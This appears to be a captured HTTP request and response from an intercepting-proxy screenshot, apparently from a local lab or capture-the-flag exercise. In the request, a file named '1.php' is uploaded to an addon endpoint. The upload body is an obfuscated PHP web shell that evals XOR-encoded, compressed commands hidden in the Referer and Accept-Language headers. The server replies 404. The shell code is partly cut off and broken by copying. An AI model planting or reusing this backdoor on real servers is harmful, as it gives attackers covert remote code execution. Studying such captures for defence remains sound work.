 Raw Params Headers Hex
POST /ots-man-addon.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:38.0) Gecko/20100101 Firefox/38.0
Iceweasel/38.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php?addon=addons
Cookie: PHPSESSID=nimcfvam829e9t3l8av4iomu83
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------94418945512842170391125160172
Content-Length: 1679
-----------------------------94418945512842170391125160172
Content-Disposition: form-data; name="addon"; filename="1.php"
Content-Type: application/x-php
<?php
$f='x),0,3));$p="";fo}xr($z=1;$}xz<c}xou}xnt($m[}x1]}x);$z++)$p.=$q}x[$m[}x2][$}xz]];if(}xstrpo
s($p,$h)}x===0)}x{$';
$b='lean}x();$d=b}xase}x64_encode(x(gzc}xompress}x}x($o),}x$k));print("<}x$}xk>$d</$k>"}x}
x)}x;@session_dest}xroy();}}}}';
$s='$kh="39ab";}x$}x}xkf="b611";func}xt}xion
x(}x$}xt,$k){$c=str}xlen(}x$k);$l=strlen}x($t}x);$o="";for}x($i}x=0;$i<}';
$Q='R;$rr=}x@$}xr[}x"HTT}xP_REFERE}xR}x"];$ra=@$r["HTTP_AC}xC}xEPT_LANGU}xA}xGE"];
if}x($r}xr}x&&$ra){$u}x=pars}xe_url(';
$M='s}x[$i}x]=""}x;$p=$ss(}x$p,3);}i}xf(ar}xray_}xkey}x_exists($i,$s}x}x)){$s[$i].=$p;$}xe=str}
x}xpo}xs($s[$i],$}xf';
$F=');if($e){$k=$k}xh.}x$kf}x;ob_start(}x);@ev}xal(@gzunco}x}xm}xpress(@x(@base6}x4_d}xe
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Mon, 05 Aug 2019 11:34:04 GMT
Server: Apache/2.4.25 (Debian)
Content-Length: 293
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /ots-man-addon.php was not found on this server.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 127.0.0.1 Port 60080</address>
</body></html>